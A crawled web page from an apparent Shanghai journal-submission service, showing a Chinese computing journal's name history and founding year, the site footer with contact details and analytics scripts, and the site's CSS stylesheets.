-webkit-text-stroke-width: 0px">历史沿革：</strong><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><span style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: none; COLOR: rgb(0,0,0); TEXT-ALIGN: left; FONT: 12px/20px Arial, 宋体; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">现用刊名：网络新媒体技术</span><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><span style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: none; COLOR: rgb(0,0,0); TEXT-ALIGN: left; FONT: 12px/20px Arial, 宋体; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">曾用刊名：微计算机应用</span><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><span style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: none; COLOR: rgb(0,0,0); TEXT-ALIGN: left; FONT: 12px/20px Arial, 宋体; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">创刊时间：1980</span><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><strong style="FONT-SIZE: 12px; FONT-FAMILY: Arial, 宋体; FONT-VARIANT: normal; WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: left; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: left; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; LINE-HEIGHT: 20px; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">核心期刊：</strong><br style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; COLOR: rgb(0,0,0); PADDING-BOTTOM: 0px; TEXT-ALIGN: left; PADDING-TOP: 0px; FONT: 12px/20px Arial, 宋体; PADDING-LEFT: 0px; MARGIN: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px"/><span style="WHITE-SPACE: normal; TEXT-TRANSFORM: none; WORD-SPACING: 0px; FLOAT: none; COLOR: rgb(0,0,0); TEXT-ALIGN: left; FONT: 12px/20px Arial, 宋体; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px">中文核心期刊(1992)<img title="20151105589105.png" alt="322.png" src="http://www.shzcps.com/uploadfile/2015/1105/20151105589105.png"/></span></p></div>
        </div>
		  <p class="f14">
                <strong>上一篇：</strong><a href="http://www.shzcps.com/html/fuwuxiangmu/jsj/142.html">计算机应用与软件</a><br />
                <strong>下一篇：</strong><a href="http://www.shzcps.com/html/fuwuxiangmu/jsj/146.html">交通信息与安全</a>
           </p>
          </div>
          </div>
    </div>
</div>
<script language="JavaScript" src="http://www.shzcps.com/api.php?op=count&id=144&modelid=13"></script>
<script type="text/javascript" src="http://www.shzcps.com/statics/js/ueditor/ueditor.parse.min.js"></script>
<script>
setTimeout(function(){uParse('#article',
{
 'highlightJsUrl':'http://www.shzcps.com/statics/js/ueditor/third-party/SyntaxHighlighter/shCore.js',
 'highlightCssUrl':'http://www.shzcps.com/statics/js/ueditor/third-party/SyntaxHighlighter/shCoreDefault.css'})
},300);
</script>
<div class="clea"></div>
<div class="outSide">

      <div class="foot">
上海无忧网 @版权所有（2009-2016）
<a href='http://www.miitbeian.gov.cn'>沪ICP备11032751</a>
      </div>
	  <div style="text-align:center; line-height:22px; padding-bottom:12px;">
        	<p>地址：上海-浦东-杜鹃路188弄，大桥6线，746，地铁2号线（世纪公园站）3号楼，地铁7号线（龙阳路站）8号口,上海德烜科技有限公司</p>
<p>联系电话：021-68453443</p>    			</div>
</div>
<link rel="stylesheet" type="text/css" href="http://www.shdaiping.com/qq/css/qq.css" />
<div id="online_service_bar">
	<div id="online_service_minibar"></div>
	<div id="online_service_fullbar">
		<div class="service_bar_head"><span id="service_bar_close" title="点击关闭">点击关闭</span></div>
		<div class="service_bar_main">
			<ul class="service_menu">
				<li class="hover">
<dl>
			<dd>
					<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=248528289&site=qq&menu=yes"><img width="77" height="22" border="0" src="http://www.shdaiping.com/qq/images/qq.png" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
					<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=248528280&site=qq&menu=yes"><img width="77" height="22" border="0" src="http://www.shdaiping.com/qq/images/qq.png" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
					
			</dd>
			<dd>
服务热线：<br>
        	<p><span style="color: rgb(192, 0, 0);"><strong>021-68453443</strong></span></p><p><strong>15901884694</strong></p>    			</dd>

<dd>

			</dd>
			
</dl>
				</li>


			</ul>
		</div>
	</div>
</div>
<script type="text/javascript">
var default_view = 1; <!--1是默认展开，0是默认关闭，新开窗口看效果，别在原页面刷新-->
</script>
<script type="text/javascript" src="http://www.shdaiping.com/qq/js/qq.js"></script>
<script type="text/javascript"> var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://"); document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F6b873be987d03facf7d63e340761e8e4' type='text/javascript'%3E%3C/script%3E")) </script>

<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1261133168'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/stat.php%3Fid%3D1261133168%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.shzcps.com/style/css/main.css
body_size: 3456
content:
/* CSS Document */
@charset "utf-8";

/* 全局 */
.f_l{float:left}
.f_r{float:right}

body {line-height: 24px;font-size:12px;color:#333333; }
html ,body{height:100%;padding:0px; margin:0px;}

.bord{ border: 1px solid #FF0000}

.en{font-family:Arial, Helvetica, sans-serif}

a {text-decoration:none;blr:expression(this.onFocus=this.blur());outline:none; color:#666666}

img {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;display:inline;}
ul,li{margin:0;padding:0; list-style: none}
div,blockquote{margin:0;padding:0;}

.clearfix:after{content:"."; display:block; height:0; clear:both;visibility:hidden;}
.clea{clear:both; zoom:1; line-height:1px; height:0px; font-size:1px;}


.wrap{width:1000px; margin:0px auto;}
/* ajax */
.wait{position: absolute; top: 20%; left: 50%; margin-left: -10px; z-index: 3;}/*更新*/

.test{position: absolute; top: 20%; left: 50%; margin-left: -10px; z-index: 3;}/*更新*/

#show_msg{width:100%;height:100%;display:block;	background: #DBDBDB;-moz-opacity: 0.4;opacity:.40;filter: Alpha(Opacity=40);display:none;position: absolute; z-index: 1;left:0px; top:0px;}

#msg {position:fixed; z-index: 333;top:175px;right:50px; text-align:center;border: 1px solid #ccc; display:none}
.success{width:150px; padding:5px; background: #efd; line-height:30px;}

.error{padding-left:12px; color:#FF0000; font-weight:bold; font-size:14px;}

#layer{position:absolute; z-index:2; width:100%; height:100%; top:100px; text-align:center;}
.layer{width:600px; height:350px; border:#cccccc 1px solid; background:#FFFFFF; margin:0px auto;}

.layer_del{text-align:right; float:right; padding:2px;}

.fleft{width:250px; float:left;}
.fright{width:716px; float:left; margin-left:10px;}

/* 细线表格 */

.case_table{border:1px dotted #ccc; width:100%; border-collapse:collapse; margin-top:6px;}
.case_table th, .case_table td{padding:5px; border-right:1px dotted #ccc;}
.case_table th, .case_table td{padding:8px; border-bottom:1px dotted #ccc; font-size:12px;}

.case_table thead{background:#e6e6e6}

.user_info_submit{width:122px;height:37px;border:0;color:#fff;font-size:14px;font-weight:bold;background:#0269A4;cursor:pointer; margin-top:8px;}


/*page*/
.page{margin-top:15px; text-align:center; margin-bottom:10px;}
.pagenav{ line-height:20px;}
ul.pagenav {font-size: 12px;font-weight: bold;  line-height:24px;list-style: none; float: left; position:relative; font-family:"宋体"}
 
.pagenav li { list-style: none;background-color: #fff;margin: 0px;display: block;float: left; margin-left: 2px; margin-right: 2px;}
 
.pagenav li.disabled { border: 1px solid #DDDDDD; padding: 2px 6px 2px 6px;color: #ccc;}
.pagenav li.xsys { border: 1px solid #9AAFE5; padding: 2px 6px 2px 6px; display: block; text-decoration: none; color: #0099CC;}
 
.pagenav li.current { border: 1px solid #ffffff; padding: 2px 6px 2px 6px; background: #3399CC;color: #fff;}
 
.pagenav li.none {border: 1px none; padding: 2px 6px 2px 6px;}
 
.pagenav li a { border: 1px solid #9AAFE5; padding: 2px 6px 2px 6px; display: block; text-decoration: none; color: #0369B4;}
 
.pagenav li a:hover {border: 1px solid #999999; color: #000;}



.pagenav1{margin-top:15px; text-align:center; margin-bottom:18px; line-height:22px;}
.pagenav1 span,.pagenav1 a {padding: 5px 6px; text-decoration: none; color: #0369B4; border: 1px solid #9AAFE5; margin:0px 3px;}
 
.pagenav1 a:hover,.pagenav1 span.current {color: #FFF; background:#3399CC}
 
.pagenav1 span.disabled {padding: 5px 12px; }
.pagenav1 span.xsys { padding: 5px 12px; text-decoration: none; color: #0099CC;}
 
.pagenav1 span.none {padding: 5px 12px;}
.pagenav1 input.page_bottom{background:url(img/page_go.png) no-repeat 5px 5px; width:35px; height:25px; border:none;}

/*page*/
.page_pj{border:#a9bfd3 solid 1px;display:block;line-height:28px;}

.page_pj button.button_text{padding-top:8px; border:none; blr:expression(this.onFocus=this.blur());  outline:none; width:16px; height:16px;  cursor:pointer;}

.x-tbar-page-number{width:24px;height:14px;}

.page_sep{background-image:url(img/grid-blue-split.gif);background-position:center;background-repeat:no-repeat;display:block;font-size:1px;height:16px;width:4px;overflow:hidden;cursor:default;margin:0 2px 0;border:0;}

.page_first{background:url(img/page-first.gif) no-repeat;}
.page_last{background:url(img/page-last.gif) no-repeat;}
.page_next{background:url(img/page-next.gif) no-repeat;}
.page_prev{background:url(img/page-prev.gif) no-repeat;}

.page_disabled .page_first{background:url(img/page-first-disabled.gif) no-repeat;}
.page_disabled .page_last{background:url(img/page-last-disabled.gif) no-repeat;}
.page_disabled .page_next{background:url(img/page-next-disabled.gif) no-repeat;}
.page_disabled .page_prev{background:url(img/page-prev-disabled.gif) no-repeat;}

.page_refresh{background:url(img/refresh.gif) no-repeat;}


/*main*/

.lnav{border:1px solid #ececec; margin-bottom:10px;padding:2px; padding-left:8px;}
.lnav .fl_title{background: url("img/kehu_bg.jpg") no-repeat;height:32px;line-height:32px;color:#fff;text-indent:20px;font-size:14px;font-weight:normal; }
.lnav .acmenu {margin: 0;padding: 0;}
.lnav .acmenu {overflow: hidden;}
.lnav .acmenu a:hover{color: #0F527D;}

.lnav .acmenu li {  border-bottom: 1px solid #F4F4F4;}
.lnav .acmenu li a {font-size:14px;color:#6b6b6b;margin:10px;text-decoration: none;background:url("img/pro_fenlei.jpg") no-repeat 0 center;padding-left:20px; line-height:28px;}
.lnav .acmenu li ul li {display: block; margin-left:12px;}
.lnav .acmenu li ul li a {font-size:12px;color: #696969;text-decoration: none;width: 180px;background:url("img/yuan.jpg") no-repeat 0 6px; padding-left:14px;}
.lnav .acmenu li ul li a:hover{color: #0F527D;}

.khzc{border:1px solid #ececec;padding:2px;padding-left:8px;}
.khzc .fl_fw{background: url("img/lanmu_bg.jpg") no-repeat;height:31px;line-height:31px; text-indent:20px;color:#202020;font-size:14px;font-weight:normal;}
.khzc .fleft_xs{padding:8px 0px 12px 0px}
.fleft_xs li{line-height:26px; padding-left:14px;}

.fleft_xs li.title{ text-align:center; font-size:14px; font-weight:bold; padding-left:0px;}


/**/
.navigation{height:30px;line-height:30px; border:1px solid #ececec;text-indent: 10px;color:#8c8c8c; border-radius:8;}
.navigation a{color:#8c8c8c;}
.navigation a:hover{color:#ff0000;}

/*news*/
.news_content{ line-height:24px; padding:12px 4px;}

.news_content ul{position:relative}
.news_content li{ width:92%; margin:0px auto; border-bottom:#CCCCCC 1px dashed; line-height:28px;}
.news_content li span{ float:right}

/*product*/
.produ_content{ line-height:24px;padding:12px 0px;}

.produ_content ul{position:relative; }
.produ_content li{ width:220px; border:#CCCCCC 1px solid; margin:3px 8px; line-height:24px; float:left; text-align:center}
.produ_content li img{padding-top:8px;}

/*content*/
.content_text_xs{line-height:24px; padding:12px 4px;}
.content_text_xs .content_title .h3{text-align:center; font-size:14px;font-weight:bold;}
.content_text_xs .content_title .h5{border-bottom:#CCCCCC 1px dashed; text-align:right; padding-right:20px;}
.content_text_xs .content_xs{padding-top:8px;}

.content_text_xs .content_title table td .h3{text-align:left; font-size:14px;font-weight:bold;}
.content_text_xs .content_title table td .h5_ms{text-align:left; padding-right:20px;}
.content_text_xs .content_title table td .h5_ms span{ font-weight:bold}

.content_xs_title{background:url(img/vproselect.gif) no-repeat; color:#FFFFFF; line-height:24px; font-size:14px; font-weight:bold; text-indent:16px; border-bottom:#3F8AFF 1px solid}

/*评价*/
.buyzx{background:#f9f9f9; border:1px #e1e1e1 solid; margin-top:10px; padding:20px; color:#006699}
.buy_sub{ width:100px; height:32px; line-height:32px; border:none; background: #09c; padding:3px 8px; color:#FFFFFF;cursor:pointer}

.pj_title{border-bottom:#CCCCCC 1px dashed}
.pj_title font{color:#005aa0}
.pj_title div{width:180px; float:right}

.pj_list{border:#e1e1e1 1px solid; padding:5px 10px; margin-bottom:8px;}

.pj_list .pj_content{line-height:24px; padding:8px}
.pj_page{line-height:24px; padding:8px 0px;}

._textarea label{position:relative;}
._textarea label span{position:absolute; left:1px; width:198px; margin-top:2px; color:#BCBCBC; cursor:text; z-index:2; background:#fff}

.divlh22{margin-bottom:12px;}
.divlh22 p{line-height:24px; padding:0px; margin:0px;}




#uploadimg{margin-top:3px;}

#uploadimg div.img img{width:76px; height:68px; padding:1px; border:#CCC 1px solid}

#uploadimg div.img{line-height:18px; float:left; width:80px; margin-right:10px;}


#tFocus-btn li.active,#tFocus-leftbtn,#tFocus-rightbtn{display:block;background:url(img/spr.png) no-repeat;}

#tFocus{width:600px;height:480px;background:#DDD;overflow:hidden; margin-top:12px; margin-bottom:15px;}
#tFocus-pic{width:600px;height:400px;position:relative; padding:0px;}
#tFocus-pic li{width:600px;height:400px;position:absolute;left:0;top:0;filter:alpha(opacity:0);opacity:0; padding:0px;}
#tFocus-pic li img{width:600px; height:400px;}

#tFocusBtn{width:590px; height:68px; padding-left:5px; padding-right:5px; margin-top:5px; z-index:20; overflow:hidden;}
#tFocus-btn{width:550px; height:68px; position:relative; left:0; bottom:0; overflow:hidden; float:left; margin-right:3px;}

#tFocus-btn ul{width:100000px;position:absolute;left:0;top:0; padding:0px;}
#tFocus-btn li{height:57px;width:91px;padding-top:7px;display:block;float:left;margin-right:5px; cursor:pointer}
#tFocus-btn li img{border:2px solid #dddddd}
#tFocus-btn li.active{background-position:-448px -100px;}
#tFocus-btn li.active img{border:2px solid #40b9e5}

#tFocus-leftbtn,#tFocus-rightbtn{height:40px;margin-top:18px;width:15px;float:left;text-indent:-9999px;}
#tFocus-leftbtn{margin-right:5px;background-position:-455px -60px;}
#tFocus-rightbtn{background-position:-480px -60px;}


.opencour{border:#ddd 1px solid; padding:10px; margin-top:15px;}

.opencour img {
	vertical-align: middle;
	border:none;
	margin:0px;
	padding:0px;
}
.opencour td font{ font-weight:bold}

.opencour td .Wdate{width:88px;}

.kake a{margin-right:18px; padding:2px 10px; color:#000}

.kake a.acurr,.kake a:hover{background:#286CB5; color:#FFF}

.index-main{ margin:0 auto;width:1200px;background:#fff; border-bottom:3px solid #eee;}
.index-main dl{ width:392px; float: left; margin:4px 0 4px 6px;_margin:4px 0 4px 3px;background:#fff;}
.index-main dl dt{ background:url(img/index-list-t.png) no-repeat; height:26px; font-size:16px; font-weight:bold;line-height:22px;padding:0 0 0 24px;}
.index-main dl dd{width:352px; line-height:28px; border-bottom: 1px dotted #666;background:url(img/index-list-l.png) no-repeat;padding-left:19px;margin: 0;}

--- FILE ---
content_type: text/css
request_url: http://www.shzcps.com/style/css/css.css
body_size: 9516
content:

ul,table{margin: 0px; padding:0px; list-style: none;}
body{padding: 0px; margin: 0px; font-size: 12px; font-family: "微软雅黑"}
a{text-decoration: none; color: #666;}
*:focus { outline: none; }
h3,ol,p,b   {color: #6a6a6a;}
.cf{clear: both;}
.top_bg{
		width:100%;
		height: 29px; 
		background: #e6e6e6;
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		position: absolute;
		top: 0px;
		z-index: -1;}
.outSide{
	width: 1200px;
	margin: 0 auto;
}
.top{width: 1200px; height: 31px;}
.top_L,.top_R{ height: 100%; line-height: 30px;}
.top_L{width: auto; float:left; }
.top_ul{list-style: none;}
.top_ul li{width: auto; height: 30px; background: url(img/top_bg.jpg) no-repeat right; float: left; text-align: center; padding: 0 10px 0 10px; font-family: "宋体"; position: relative;}
.top_ul li img{position: relative;top: 5px; width: 20px; height: 20px;}
.top_ul li a{color: #666; text-decoration: none;}
.top_R{width: 280px; float: right;}

.teacher_marquee {
width: 1200px;
height: 160px;
overflow: hidden;
}

.logo_Out{width: 100%;height: 75px; margin: 10px 0;}

.menu{
	width:1200px;
	height:80px;
	border-radius: 5px;
	overflow: hidden;
	background: url(img/menu_bg.jpg) repeat-x;
}

.menuTab{
	width:100%;
	height:36px;
}
.menuTab ul{
	width: 1200px; height: 36px;
	border-bottom: 4px solid #ff9600;
}

.menuTab li{
	display:block;
	margin-left: -1px;
	float:left;
	width:130px;
	height:36px;
	cursor:pointer;
}

.menuTab li.current{
	background-position:0 0;
}

.menuTab a{
	font-size: 16px;
	color: #fff;
	width: 130px;
	height: 36px;
	display:block;
	line-height:34px;
	text-align:center;
}
.current a{
	color:#fff;
	background: url(img/hoverIco.png) no-repeat;
}
.content{
	width:1180px;
	height:36px;
	padding: 0px;
}

.content ul{
	width:100%;
	height:36px;
	line-height: 36px;
	list-style:none;
}

.content li{
	float:left;
	width:100%;
	height:100%;
	position: relative;
	top: 5px;
	color: #333;
	display:none;
}
.content li a {color: #333; font-size: 14px;}
.content li a:hover {color: #ff9600;}

.content3{
	width:910px;

	padding: 0px;
}

.content3 ul{
	width:100%;

	line-height: 36px;
	list-style:none;
}

.content3 li{
	float:left;
	width:100%;
	height:100%;
	position: relative;
	top: 5px;
	color: #333;
	display:none;
}
.content3 li a {color: #333; font-size: 14px;}
.content3 li a:hover {color: #ff9600;}
.clear{
	clear:both;
}


.banner_Out{width: 100%; height: 300px; margin-bottom: 8px; position: relative; z-index: 999;}
.b_L,.b_C,.b_R{height: 100%}
.b_L{width: 220px;float: left; position: relative;}
.a_A { position: absolute; left: 160px;top: 8px;width: 50px;height: 40px;}
.b_L .imgshow {width: 220px; height: 293px; background: url(img/banner_L.jpg) no-repeat;}
.b_L .message {width: 220px; height: 150px; background: url(img/messageBg.png) no-repeat;}

.b_C{width: 100%;}
.b_C .banner{width: 100%; height: 300px;text-align: center;}

.b_C .tuijian{width: 100%;height: 150px;  position: relative;}

.tuijian .kc{width: 100%; height: 28px; background: url(img/jinpin.png) no-repeat;}
.b_R{width: 240px;float: right;margin-left: 10px;}
.b_R .news{width: 100%; height: 315px;}
.b_R .b_IMG{width: 100%; height: 123px;}
.b_R .b_IMG img{width: 240px; height: 128px;}
.b_R .news .news_bg{width: 100%; height: 27px; background: url(img/news.jpg);}
.b_R .news .news_list{width: 100%;height: 288px;}
.b_B { position: absolute; left: 1145px;top: 0px;width: 55px;height: 25px;}
.news_list ul{width: 100%; height: 268px; padding: 10px 0 10px 0;}
.news_list ul li{background: url(img/list.jpg) no-repeat 5px 7px; height: 15px; width: 100%; line-height: 15px; text-indent: 15px; margin-bottom: 10px;}
.news_list ul li a:hover {color: red;}
.news_list ul li span {float: right;}

.shizhan{width: 100%; height:560px;}
.sz_bg,.tj_bg{width: 100%; height:33px; border-bottom: 2px solid #cccccc;}
.sz_bg{ background: url(img/shizhan.jpg) no-repeat left;}
.tj_bg{ background: url(img/tuijian_bg.jpg) no-repeat left 5px;}
.sz_mian,.sz_main table{width: 100%; height:510px;}
.sz_mian table td{width: 395px; height:auto; margin-right: 20px; position: relative; overflow: hidden;}
.sz_mian table td .xdui 		{width: 100%; height: 100%; position: relative; overflow: hidden;}
.sz_mian table td .xdui .moreList {width: 100%; height: 100%; background: #000; position: absolute; left: 0px; top: 137px; text-align: center; z-index: 9999999; filter:alpha(Opacity=80);-moz-opacity:0.8;opacity: 0.8;}
.sz_mian table td .xdui .moreList h5   { font-size: 12px; color: #fff; position: relative; top: 20px; font-weight: 400;}
.sz_mian table td .xdui .moreList a    {color: #fff;}
.sz_mian table td .xdui .moreList span {display: block; margin: 0px auto; font-size: 30px; color: #fff; text-shadow: 2px 2px 10px; position: relative; top: 40px;}
.sz_mian table td .xdui .moreList .linkA{width: 70px; height: 25px; position: absolute; bottom: 10px; left: 30px; color: #fff; z-index: 9999; box-shadow: 0px 0px 10px; line-height: 25px; text-align: center;}
.sz_mian table td .xdui .moreList .linkB{width: 70px; height: 25px; position: absolute; bottom: 10px; right: 30px; color: #fff; z-index: 9999; box-shadow: 0px 0px 10px; line-height: 25px; text-align: center;}

.tuijian{width: 100%; height:380px; margin-bottom: 22px;}
.teacher{width: 1200px; height: 160px; overflow: hidden}
.teacher  ul li{width:300px; height: 140px; padding: 20px 0 0 0px; float: left; position: relative; font-size:12px; color:#000000}
.tec{width: 125px; height: 140px; float: left; }
.tecText{width: 150px; height: auto; float:left; margin-left:10px; font-size:12px; color:#000000; overflow:hidden}
.tecText p{font-size:12px; color:#000000}

.more{width: auto; height: auto; font-size: 15px; color: #2690b5; position: absolute; right: 10px; bottom: 2px;}
.teacher ul li img{width: 125px; height: 140px; border: none;}
.shidian{width: 100%; height: 255px;border: 2px solid #ccc; margin-bottom: 22px;}
.shidian .sd_all{width: 360px; height: 220px; float: left;padding: 5px 20px 15px 20px; position:relative}
.sd_all .sd_tit{width: 100%; height: 40px; margin-bottom: 10px;}
.sd_tlt1,.sd_tlt2,.sd_tlt3{font-size: 18px;font-weight: bold;font-family: 微软雅黑;color: #626262;margin-top:20px;}

.sd_more{position:absolute; width:80px; margin-top:-50px; right:12px;}
.sd_more a{color:#194587; font-weight:bold; font-size:14px}
.sd_more a:hover{color:#333;}

.sd_all .video{width: 100%; height: 177px;text-align: left;}
pre{font-family:"微软雅黑", "宋体"}
.sd_all .video li{position:relative}
.sd_all .video li span._L_fenlei{float:right;}

#links{ width: au; height: 100%;}
#links td{width: 110px; height: 55px;}
#links td img{width: 110px; height: 55px;}
.xinshou{width: 100%; height: 185px; border: 2px solid #e4e4e4; margin-bottom: 22px;}
.xinshou .xs_all{width: 400px; height: 100%; position: relative; float: left;}
.xs_all .xs_main{width: 200px; height: 100%; position: absolute; right: 20px;}
.xs_m_T{width: 100%; height: 44px; border-bottom: 1px solid #e4e4e4; line-height: 55px; text-indent: 40px; font-size: 15px; text-indent: 800; color: #666;}
.xs_Ul{width: 100%; height: 110px;}
.xs_Ul>ul{width:auto; height: auto;}
.xs_Ul>ul li{width:auto; height: 20px; background: url(img/list.jpg) no-repeat 40px center; text-indent: 45px;}
.xs_T_bg1{background: url(img/xs_T_bg1.jpg) no-repeat left;}
.xs_T_bg2{background: url(img/xs_T_bg2.jpg) no-repeat left;}
.xs_T_bg3{background: url(img/xs_T_bg3.jpg) no-repeat left;}
.xs_bg1{background: url(img/xs_bg1.jpg) no-repeat;}
.xs_bg2{background: url(img/xs_bg2.jpg) no-repeat;}
.xs_bg3{background: url(img/xs_bg3.jpg) no-repeat;}
.links{width:100%; height: 143px;border: 2px solid #ccc; background: url(img/links_bg.jpg) no-repeat 4px 5px; float: left; }
.links table{width: 100%;height: 100%;padding: 30px 10px 0 13px}
.links table td img{border: none; margin:0px 6px;}
.foot{width: 100%; height: 68px; text-align: center;line-height: 68px; color: #666; float: left;}

.logo_L,.logo_R{height: 100%; position: relative;}
.logo_R .search{width: 100%; height:50px;position: absolute; bottom: 18px; }
.search .search_all{width: 100%; height: 25px; position: relative;}
.logo_L{width: 405px;float: left;}
.logo_L img{width:543px; height: 75px;}

#search_one{display: block;}
#searchA{width: auto; height: auto;}
#searchA li{width: auto; height: 15px; line-height: 15px; text-align: center;float: left; padding: 5px; font-size: 14px; color: #666; cursor: pointer;}
.searchB{width: 330px; height: 25px; float: left; position: absolute;top: 0px; left: 0px; display: none;}
.searchB .INP{background: url(img/search_bg.png) no-repeat;  text-indent: 20px; border: 2px solid #eeeeee;width: 250px; height: 21px; margin: 0px; padding: 0px; position: absolute; top: 0px; left: 0px;}
.searchB .BTN{background: url(img/search.png) no-repeat -3px -3px; width: 60px; height: 25px; border-radius: 3px; border:none; position: absolute; top: 0px; right: 0px;}
.liNow{border-left: 1px solid #dedede; border-top:1px solid #dedede; border-right: 1px solid #dedede; background: #eeeeee; }
.logo_R{width: 330px;float: right; right: 0px;}


/* banner */
#full-screen-slider { width:100%; height:300px; position:relative}
#slides { display:block; width:100%; height:300px; list-style:none; padding:0; margin:0; position:relative}
#slides li { display:block; width:100%; height:100%; list-style:none; padding:0; margin:0; position:absolute}
#slides img{width: 100%; height: 300px; border: none;}


#pagination { display:block; list-style:none; position:absolute; left:265px; top:270px; z-index:9900;  padding:5px 15px 5px 0; margin:0; width: 100px;}
#pagination li { display:block; list-style:none; width:10px; height:10px; float:left; margin-left:15px; border-radius:5px; background:#fff; }
#pagination li a { display:block; width:100%; height:100%; padding:0; margin:0;  text-indent:-9999px;}
#pagination li.current { background:#ff8000;}

/* 课程内页 */
.all_kc{width: 100%; min-height: 218px; margin-bottom: 20px; position: relative;}
.all_kc ._kc_L{width: 220px; min-height: 160px; float: left; margin-right: 20px;}
.all_kc ._kc_R{width: 935px;  min-height: 678px; float: left; background: url(img/_kc_R.png) repeat-x; padding-bottom: 45px;}
.all_kc ._kc_L ._kc_L_all{width: 218px;height: auto;}
.all_kc ._kc_L ._kc_L_all img{width: 218px; height: 220px; border: none;}
.all_kc ._kc_L .margin{margin-bottom: 25px;}

.all_kc ._kc_L .fenlei {border-top: 2px solid #0b6fba; border-left: 1px solid #dddddd; border-right: 1px solid #dddddd; border-bottom: 1px solid #dddddd;}
.all_kc ._kc_L .tuijian{border: 1px solid #dddddd; min-height: 221px;}
.all_kc ._F_title{width: 100%; height: 31px; line-height: 32px; color: #333333; text-indent: 10px; font-size: 18px; background: #f8f8f8; border-bottom: 1px solid #dddddd; position: relative;}
.all_kc ._F_list{width: 100%; height: auto;}
.all_kc ._F_list ._l_tuijian li{ position: relative; background: url(img/list.jpg) no-repeat left 10px; text-indent: 10px; font-size: 12px;}
.all_kc ._F_list ._l_tuijian ._L_fenlei{position: absolute; right: 10px; top: 0px; width: auto; height: auto; color: #999999;}
.all_kc ._F_list ._l_tuijian ._L_fenlei a{color: #999999;}
._L_fenlei { float: right;}
.all_kc ._F_list ul{width: auto; height: auto; padding: 5px 0 15px 10px;}
.all_kc ._F_list ul li{width: auto; height: auto; margin: 10px 0 10px 0; font-size: 14px; color: #666; cursor: pointer;}
.all_kc ._F_list .the_Now{color: #0b6fba;}
.all_kc ._F_list .the_Now a{color: #0b6fba; }
.all_kc ._F_title .the_more{width: auto; height: auto; position: absolute; right: 10px; bottom: 0px; color: #555; font-size: 14px;}
